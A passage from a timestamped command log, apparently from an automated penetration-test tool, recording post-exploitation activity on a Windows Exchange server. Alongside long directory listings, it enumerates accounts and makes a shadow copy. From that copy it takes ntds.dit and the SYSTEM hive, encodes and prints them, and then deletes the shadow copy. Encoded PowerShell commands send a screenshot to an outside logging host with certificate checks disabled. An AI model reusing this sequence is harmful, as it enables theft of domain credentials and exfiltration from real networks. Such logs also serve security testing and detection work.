29 [2023-02-07 10:16:09.562775]: dir C:\PROGRA~2 /x /a
```

```
30 [2023-02-07 10:16:09.627530]: net user HealthMailboxb5d3706
31 [2023-02-07 10:16:11.166539]: powershell.exe -ExecutionPolicy Bypass -EncodedCommand
     WwBTAHkAcwB0AGUAbQAuAEkATwAuAEYAaQBsAGUAXQA6ADoARQB4AGkAcwB0AHMAKAAiAEMAOgBcAFcAaQBuAGQAbwB3AHMAXA
     BUAGUAbQBwAFwAcwBjAHIAZQBlAG4AcwBoAG8AdAAuAGIAbQBwACIAKQA=
32 [2023-02-07 10:16:11.227475]: dir C:\Users /x /a
33 [2023-02-07 10:16:11.260041]: net user HealthMailbox7014eae
34 [2023-02-07 10:16:11.599112]: dir "C:\Users\NETV4~1.5 .NET v4.5" /x /a
35 [2023-02-07 10:16:11.628586]: dir "C:\Users\NETV4~1.5CL .NET v4.5 Classic" /x /a
36 [2023-02-07 10:16:11.645717]: dir C:\Users\ADMINI~1 /x /a
37 [2023-02-07 10:16:11.657872]: net user HealthMailbox57897bf
38 [2023-02-07 10:16:11.690486]: dir C:\Users\ADMINI~1\.azuredatastudio /x /a
39 [2023-02-07 10:16:11.743990]: net user HealthMailbox7ac526f
40 [2023-02-07 10:16:11.763552]: dir C:\Users\ADMINI~1\.azuredatastudio\extensions /x /a
41 [2023-02-07 10:16:11.804538]: net user HealthMailboxae9aaca
42 [2023-02-07 10:16:11.824855]: dir C:\Users\ADMINI~1\AppData /x /a
43 [2023-02-07 10:16:11.884433]: net user HealthMailbox3fad29d
44 [2023-02-07 10:16:11.908411]: dir C:\Users\ADMINI~1\AppData\Local /x /a
45 [2023-02-07 10:16:11.953788]: net user HealthMailbox248b1a7
46 [2023-02-07 10:16:11.972291]: dir C:\Users\ADMINI~1\AppData\Local\BRAVES~1 /x /a
47 [2023-02-07 10:16:12.017392]: net user HealthMailboxcdb820c
48 [2023-02-07 10:16:12.092083]: dir C:\Users\ADMINI~1\AppData\Local\CONNEC~1 /x /a
49 [2023-02-07 10:16:12.132074]: net user HealthMailbox033519b
50 [2023-02-07 10:16:12.155233]: dir C:\Users\ADMINI~1\AppData\Local\IsolatedStorage /x /a
51 [2023-02-07 10:16:12.195665]: net user john.reaver
52 [2023-02-07 10:16:12.216905]: dir C:\Users\ADMINI~1\AppData\Local\IsolatedStorage\0jqz2oma.rio /x
     /a
53 [2023-02-07 10:16:12.273368]: net user suzanna.miles
54 [2023-02-07 10:16:12.291328]: dir
     C:\Users\ADMINI~1\AppData\Local\IsolatedStorage\0jqz2oma.rio\riqeeqwc.cic /x /a
55 [2023-02-07 10:16:12.329852]: net user danny.scott
56 [2023-02-07 10:16:12.350115]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1 /x /a
57 [2023-02-07 10:16:12.395491]: dir C:\Windows\ntds
58 [2023-02-07 10:16:12.410596]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\ApplicationInsights /x
     /a
59 [2023-02-07 10:16:12.434508]: cmd.exe /c mkdir c:\windows\temp\xslewhikekznuyvxztic
60 [2023-02-07 10:16:12.454759]: dir
     C:\Users\ADMINI~1\AppData\Local\MICROS~1\ApplicationInsights\35766b1f215b471c8f07c7cd322f3fff6bc21
     c5b /x /a
61 [2023-02-07 10:16:12.518334]: cmd.exe /c vssadmin /?
62 [2023-02-07 10:16:12.541403]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\CREDEN~1 /x /a
63 [2023-02-07 10:16:12.571381]: powershell.exe -ExecutionPolicy Bypass -EncodedCommand
     WwBTAHkAcwB0AGUAbQAuAEkATwAuAEYAaQBsAGUAXQA6ADoARQB4AGkAcwB0AHMAKAAiAEMAOgBcAFcAaQBuAGQAbwB3AHMAXA
     BUAGUAbQBwAFwAcwBjAHIAZQBlAG4AcwBoAG8AdAAuAGIAbQBwACIAKQA=
64 [2023-02-07 10:16:12.587326]: cmd.exe /c vssadmin create shadow /for=C:
65 [2023-02-07 10:16:12.604467]: dir "C:\Users\ADMINI~1\AppData\Local\MICROS~1\Event Viewer" /x /a
66 [2023-02-07 10:16:12.619801]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\EXCHAN~1 /x /a
67 [2023-02-07 10:16:13.067186]: powershell.exe -ExecutionPolicy Bypass -EncodedCommand
     WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcg
     BvAHQAbwBjAG8AbAAgAD0AIABbAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6
     AFQAbABzADEAMgA7ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAG
     UAcgBdADoAOgBTAGUAcgB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEAdABpAG8AbgBDAGEAbABsAGIA
     YQBjAGsAIAA9ACAAewAkAHQAcgB1AGUAfQA7ACAASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBNAGUAdA
     BoAG8AZAAgAFAAbwBzAHQAIAAtAFUAcgBpACAAIgBoAHQAdABwAHMAOgAvAC8AMwAuAHAAZQBuAHQAZQBzAHQALQB0AG8AbwBs
     AHMALgBjAG8AbQA6ADQANAA5AC8AbABvAGcAZwBlAHIALwA3AGoAUABXAGcAawA3ADUAWgBWACIAIAAtAEgAZQBhAGQAZQByAH
     MAIABAAHsAIgBFAHgAcABlAGMAdAAiAD0AIgAgACIAOwAgACIAWAAtAFAAVABUAC0AVABPAE8ATABTACIAPQAiADYAdwBrAEYA
     dwBhAFUAYwAzADcAUgBNAGIAdABVADUAawB0AFkAawB1AEsASwBwAGsAVQBwAEUAdgBVAGMAUQAiAH0AIAAtAEkAbgBmAGkAbA
     BlACAAIgBDADoAXABXAGkAbgBkAG8AdwBzAFwAVABlAG0AcABcAHMAYwByAGUAZQBuAHMAaABvAHQALgBiAG0AcAAiACAALQBD
     AG8AbgB0AGUAbgB0AFQAeQBwAGUAIAAiAGkAbQBhAGcAZQAvAGoAcABnACIA
68 [2023-02-07 10:16:13.178823]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\EXCHAN~1\v15 /x /a
69 [2023-02-07 10:16:13.290466]: cmd.exe /c vssadmin list shadows
70 [2023-02-07 10:16:14.097824]: powershell.exe -ExecutionPolicy Bypass -EncodedCommand
     UgBlAG0AbwB2AGUALQBJAHQAZQBtACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABzAGMAcgBlAGUAbgBzAGgAbw
     B0AC4AYgBtAHAA
71 [2023-02-07 10:16:14.275159]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Feeds /x /a
72 [2023-02-07 10:16:14.368153]: cmd.exe /c copy \\?
```
\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\system32\config\SYSTEM

C:\windows\temp\xslewhikekznuyvxztic\system.save

```
73 [2023-02-07 10:16:14.572781]: powershell.exe -ExecutionPolicy Bypass -EncodedCommand
     UgBlAG0AbwB2AGUALQBJAHQAZQBtACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABzAGMAcgBlAGUAbgBzAGgAbw
     B0AC4AcABzADEA
74 [2023-02-07 10:16:14.599001]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\FEEDSC~1 /x /a
75 [2023-02-07 10:16:14.626340]: cmd.exe /c copy \\?
     \GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\ntds.dit
     C:\windows\temp\xslewhikekznuyvxztic\ntds.save
76 [2023-02-07 10:16:15.007873]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\FEEDSC~1\4N9TL0Q5 /x /a
77 [2023-02-07 10:16:15.064370]: cmd.exe /c certutil -encodehex -f
     C:\windows\temp\xslewhikekznuyvxztic\ntds.save C:\windows\temp\xslewhikekznuyvxztic\ntds.txt
     0x40000001
78 [2023-02-07 10:16:15.083559]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\FEEDSC~1\8WR1VBEG /x /a
79 [2023-02-07 10:16:16.381046]: cmd.exe /c makecab C:\windows\temp\xslewhikekznuyvxztic\system.save
     C:\windows\temp\xslewhikekznuyvxztic\system.cab
80 [2023-02-07 10:16:16.409694]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\FEEDSC~1\HCCAJPGY /x /a
81 [2023-02-07 10:16:19.525371]: cmd.exe /c certutil -encodehex -f
     C:\windows\temp\xslewhikekznuyvxztic\system.cab C:\windows\temp\xslewhikekznuyvxztic\system.txt
     0x40000001
82 [2023-02-07 10:16:19.548898]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\FEEDSC~1\TJ8ZZ84B /x /a
83 [2023-02-07 10:16:19.649407]: cmd.exe /c vssadmin delete shadows /shadow={94e1a529-7ea1-4a91-b92e-
     06ce13d62602} /Quiet
84 [2023-02-07 10:16:19.669171]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INPUTP~1 /x /a
85 [2023-02-07 10:16:19.716746]: type C:\windows\temp\xslewhikekznuyvxztic\ntds.txt
86 [2023-02-07 10:16:19.739909]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INPUTP~1\TRAINE~1 /x /a
87 [2023-02-07 10:16:27.289821]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INSTAL~1 /x /a
88 [2023-02-07 10:16:27.423200]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INSTAL~1\CHECKP~1 /x /a
89 [2023-02-07 10:16:27.620671]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1 /x /a
90 [2023-02-07 10:16:27.732371]: type C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\brndlog.txt
91 [2023-02-07 10:16:27.805177]: dir
     C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\DomainSuggestions /x /a
92 [2023-02-07 10:16:27.862081]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\DOMStore /x /a
93 [2023-02-07 10:16:27.904004]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\EMIESI~1 /x /a
94 [2023-02-07 10:16:27.942976]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\EMIEUS~1 /x /a
95 [2023-02-07 10:16:27.983505]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\IECOMP~1 /x /a
96 [2023-02-07 10:16:28.026646]: dir
     C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\IEFlipAheadCache /x /a
97 [2023-02-07 10:16:28.066171]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\IMAGES~1 /x /a
98 [2023-02-07 10:16:28.109831]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\Recovery /x /a
99 [2023-02-07 10:16:28.154085]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\TABROA~1 /x /a
100 [2023-02-07 10:16:28.201913]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\Tiles /x /a
101 [2023-02-07 10:16:28.327686]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\TRACKI~1 /x /a
102 [2023-02-07 10:16:28.370550]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\UrlBlock /x /a
103 [2023-02-07 10:16:28.422565]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\INTERN~1\VersionManager
      /x /a
104 [2023-02-07 10:16:28.488713]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\MEDIAP~1 /x /a
105 [2023-02-07 10:16:28.553878]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\MEDIAP~1\SYNCPL~1 /x /a
106 [2023-02-07 10:16:28.605415]: dir "C:\Users\ADMINI~1\AppData\Local\MICROS~1\MEDIAP~1\Transcoded
      Files Cache" /x /a
107 [2023-02-07 10:16:28.620551]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\PENWOR~1 /x /a
108 [2023-02-07 10:16:28.667815]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\PLAYRE~1 /x /a
109 [2023-02-07 10:16:28.753314]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\PLAYRE~1\INTERN~1 /x /a
110 [2023-02-07 10:16:28.838178]: dir "C:\Users\ADMINI~1\AppData\Local\MICROS~1\SQL Server Management
      Studio" /x /a
111 [2023-02-07 10:16:28.863288]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Vault /x /a
112 [2023-02-07 10:16:28.905588]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Vault\Builtin.bkup /x
      /a
113 [2023-02-07 10:16:28.947909]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Vault\USERPR~1 /x /a
114 [2023-02-07 10:16:29.013962]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\VisualStudio /x /a
115 [2023-02-07 10:16:29.054248]: dir
      C:\Users\ADMINI~1\AppData\Local\MICROS~1\VisualStudio\SettingsLogs /x /a
116 [2023-02-07 10:16:31.488517]: type C:\windows\temp\xslewhikekznuyvxztic\system.txt
117 [2023-02-07 10:16:31.583862]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\VSCommon /x /a
118 [2023-02-07 10:16:31.960021]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\VSCommon\15.0 /x /a
119 [2023-02-07 10:16:32.296237]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\VsTelemetry /x /a
120 [2023-02-07 10:16:32.334057]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\VsTelemetry\Default /x
      /a
121 [2023-02-07 10:16:32.398475]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows /x /a
```
 [2023-02-07 10:16:32.451149]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\1024 /x /a [2023-02-07 10:16:32.524281]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\1033 /x /a [2023-02-07 10:16:32.582285]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\ActionCenterCache /x /a [2023-02-07 10:16:32.635264]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\AppCache /x /a [2023-02-07 10:16:32.686000]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\APPLIC~1 /x /a [2023-02-07 10:16:32.742505]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\Burn /x /a [2023-02-07 10:16:32.794790]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\Caches /x /a [2023-02-07 10:16:32.843316]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\Explorer /x /a [2023-02-07 10:16:32.974908]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\GAMEEX~1 /x /a [2023-02-07 10:16:33.036213]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\History /x /a [2023-02-07 10:16:33.091658]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\IECOMP~1 /x /a [2023-02-07 10:16:33.138491]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\IECOMP~2 /x /a [2023-02-07 10:16:33.183286]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\IEDOWN~1 /x /a [2023-02-07 10:16:33.230327]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\INETCA~1 /x /a [2023-02-07 10:16:33.286570]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\INETCO~1 /x /a [2023-02-07 10:16:33.344849]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\NOTIFI~1 /x /a [2023-02-07 10:16:33.381057]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\POWERS~1 /x /a [2023-02-07 10:16:33.415698]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\PRICache /x /a [2023-02-07 10:16:33.451488]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\RINGTO~1 /x /a [2023-02-07 10:16:33.495436]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\ROAMIN~1 /x /a [2023-02-07 10:16:33.528381]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\Safety /x /a [2023-02-07 10:16:33.562149]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\SchCache /x /a [2023-02-07 10:16:33.677886]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\SETTIN~1 /x /a [2023-02-07 10:16:33.712026]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\Shell /x /a [2023-02-07 10:16:33.750199]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\WebCache /x /a [2023-02-07 10:16:33.783344]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\WER /x /a [2023-02-07 10:16:33.818118]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\Windows\WinX /x /a [2023-02-07 10:16:33.858834]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\WINDOW~2 /x /a [2023-02-07 10:16:33.893764]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\WINDOW~2\Gadgets /x /a [2023-02-07 10:16:33.930215]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~1\WINDOW~1 /x /a [2023-02-07 10:16:33.963771]: dir C:\Users\ADMINI~1\AppData\Local\MICROS~2 /x /a [2023-02-07 10:16:33.998141]: dir "C:\Users\ADMINI~1\AppData\Local\MICROS~2\SERVER~1.EXE ServerManager.exe\_StrongName\_m3xk0k0ucj0oj3ai2hibnhnv4xobnimj" /x /a [2023-02-07 10:16:34.010496]: dir C:\Users\ADMINI~1\AppData\Local\Packages /x /a [2023-02-07 10:16:34.045559]: dir C:\Users\ADMINI~1\AppData\Local\Packages\ACTIVE~1 /x /a [2023-02-07 10:16:34.080065]: dir C:\Users\ADMINI~1\AppData\Local\Packages\ACTIVE~1\LOCALS~1 /x /a [2023-02-07 10:16:34.114317]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.BRO Microsoft.AAD.BrokerPlugin\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.126150]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.ACC Microsoft.AccountsControl cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.137421]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.BIO Microsoft.BioEnrollment cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.148441]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.LOC Microsoft.LockApp\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.159057]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.CHX Microsoft.Windows.Apprep.ChxApp\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.169757]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.ASS Microsoft.Windows.AssignedAccessLockApp\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.180662]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.CLO Microsoft.Windows.CloudExperienceHost cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.199846]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.COR Microsoft.Windows.Cortana cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.215216]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.SEC Microsoft.Windows.SecondaryTileExperience cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.226411]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.SHE Microsoft.Windows.ShellExperienceHost\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.237709]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\MICROS~1.XBO Microsoft.XboxGameCallableUI\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.250800]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\WINDOW~1.IMM windows.immersivecontrolpanel cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.261203]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\WINDOW~1.MIR Windows.MiracastView\_cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.271594]: dir "C:\Users\ADMINI~1\AppData\Local\Packages\WINDOW~1.PRI Windows.PrintDialog cw5n1h2txyewy" /x /a [2023-02-07 10:16:34.282949]: dir C:\Users\ADMINI~1\AppData\Local\PEERDI~1 /x /a

[2023-02-07 10:16:34.319126]: dir C:\Users\ADMINI~1\AppData\Local\Programs /x /a

```
173 [2023-02-07 10:16:34.396910]: dir C:\Users\ADMINI~1\AppData\Local\Programs\Common /x /a
174 [2023-02-07 10:16:34.432030]: dir C:\Users\ADMINI~1\AppData\Local\Temp /x /a
175 [2023-02-07 10:16:34.479674]: type
      C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesBridgehead.txt
176 [2023-02-07 10:16:34.516649]: type
      C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesClientAccess.txt
177 [2023-02-07 10:16:34.597199]: type C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesCommon.txt
178 [2023-02-07 10:16:34.675894]: type
      C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesFrontEndTransport.txt
179 [2023-02-07 10:16:34.719970]: type
      C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesMailbox.txt
180 [2023-02-07 10:16:34.759453]: type
      C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesTransport.txt
181 [2023-02-07 10:16:34.795769]: type C:\Users\ADMINI~1\AppData\Local\Temp\perfCounterFilesUM.txt
182 [2023-02-07 10:16:34.834318]: dir C:\Users\ADMINI~1\AppData\Local\Temp\2 /x /a
183 [2023-02-07 10:16:34.871412]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR12B0.tmp /x /a
184 [2023-02-07 10:16:34.906886]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR12B0.tmp\empty.txt
185 [2023-02-07 10:16:34.944948]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR135.tmp /x /a
186 [2023-02-07 10:16:34.979463]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR135.tmp\empty.txt
187 [2023-02-07 10:16:35.056011]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR1DEC.tmp /x /a
188 [2023-02-07 10:16:35.092799]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR1DEC.tmp\empty.txt
189 [2023-02-07 10:16:35.126609]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR279E.tmp /x /a
190 [2023-02-07 10:16:35.165565]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR279E.tmp\empty.txt
191 [2023-02-07 10:16:35.200640]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR35EE.tmp /x /a
192 [2023-02-07 10:16:35.236402]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR35EE.tmp\empty.txt
193 [2023-02-07 10:16:35.270686]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR45B0.tmp /x /a
194 [2023-02-07 10:16:35.307057]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR45B0.tmp\empty.txt
195 [2023-02-07 10:16:35.341984]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR56DB.tmp /x /a
196 [2023-02-07 10:16:35.378924]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR56DB.tmp\empty.txt
197 [2023-02-07 10:16:35.416383]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR5E51.tmp /x /a
198 [2023-02-07 10:16:35.453999]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR5E51.tmp\empty.txt
199 [2023-02-07 10:16:35.489880]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR6C2B.tmp /x /a
200 [2023-02-07 10:16:35.531066]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR6C2B.tmp\empty.txt
201 [2023-02-07 10:16:35.618597]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR7412.tmp /x /a
202 [2023-02-07 10:16:35.650590]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR7412.tmp\empty.txt
203 [2023-02-07 10:16:35.682565]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR7A38.tmp /x /a
204 [2023-02-07 10:16:35.716162]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR7A38.tmp\empty.txt
205 [2023-02-07 10:16:35.748455]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR7E4.tmp /x /a
206 [2023-02-07 10:16:35.780915]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR7E4.tmp\empty.txt
207 [2023-02-07 10:16:35.811854]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR7EAE.tmp /x /a
208 [2023-02-07 10:16:35.844398]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR7EAE.tmp\empty.txt
209 [2023-02-07 10:16:35.875973]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR7FA3.tmp /x /a
210 [2023-02-07 10:16:35.915552]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR7FA3.tmp\empty.txt
211 [2023-02-07 10:16:35.947898]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR88BA.tmp /x /a
212 [2023-02-07 10:16:35.980593]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR88BA.tmp\empty.txt
213 [2023-02-07 10:16:36.011494]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDR8A29.tmp /x /a
214 [2023-02-07 10:16:36.044635]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDR8A29.tmp\empty.txt
215 [2023-02-07 10:16:36.116428]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRA1FC.tmp /x /a
216 [2023-02-07 10:16:36.149987]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRA1FC.tmp\empty.txt
217 [2023-02-07 10:16:36.184989]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRB1CE.tmp /x /a
218 [2023-02-07 10:16:36.218815]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRB1CE.tmp\empty.txt
219 [2023-02-07 10:16:36.254158]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRD7E9.tmp /x /a
220 [2023-02-07 10:16:36.289215]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRD7E9.tmp\empty.txt
221 [2023-02-07 10:16:36.320181]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRE04F.tmp /x /a
222 [2023-02-07 10:16:36.352623]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRE04F.tmp\empty.txt
223 [2023-02-07 10:16:36.385502]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRE1A.tmp /x /a
224 [2023-02-07 10:16:36.421995]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRE1A.tmp\empty.txt
225 [2023-02-07 10:16:36.454637]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRE676.tmp /x /a
226 [2023-02-07 10:16:36.491361]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRE676.tmp\empty.txt
227 [2023-02-07 10:16:36.530326]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDREABD.tmp /x /a
228 [2023-02-07 10:16:36.568838]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDREABD.tmp\empty.txt
229 [2023-02-07 10:16:36.711759]: dir C:\Users\ADMINI~1\AppData\Local\Temp\RDRF4F7.tmp /x /a
230 [2023-02-07 10:16:36.746154]: type C:\Users\ADMINI~1\AppData\Local\Temp\RDRF4F7.tmp\empty.txt
231 [2023-02-07 10:16:36.780128]: dir C:\Users\ADMINI~1\AppData\Local\Temp\SSMS /x /a
232 [2023-02-07 10:16:36.813916]: dir C:\Users\ADMINI~1\AppData\Local\Temp\SsmsSetup /x /a
```
 [2023-02-07 10:16:36.848670]: dir C:\Users\ADMINI~1\AppData\Local\Temp\VSRemoteControl /x /a [2023-02-07 10:16:36.881515]: dir C:\Users\ADMINI~1\AppData\Local\TILEDA~1 /x /a [2023-02-07 10:16:36.915266]: dir C:\Users\ADMINI~1\AppData\Local\TILEDA~1\Database /x /a [2023-02-07 10:16:36.953499]: dir C:\Users\ADMINI~1\AppData\LocalLow /x /a [2023-02-07 10:16:36.987856]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1 /x /a [2023-02-07 10:16:37.021373]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\CRYPTN~1 /x /a [2023-02-07 10:16:37.056358]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\CRYPTN~1\Content /x /a [2023-02-07 10:16:37.091778]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\CRYPTN~1\MetaData /x /a [2023-02-07 10:16:37.126052]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\INTERN~1 /x /a [2023-02-07 10:16:37.161205]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\INTERN~1\Services /x /a [2023-02-07 10:16:37.236388]: dir 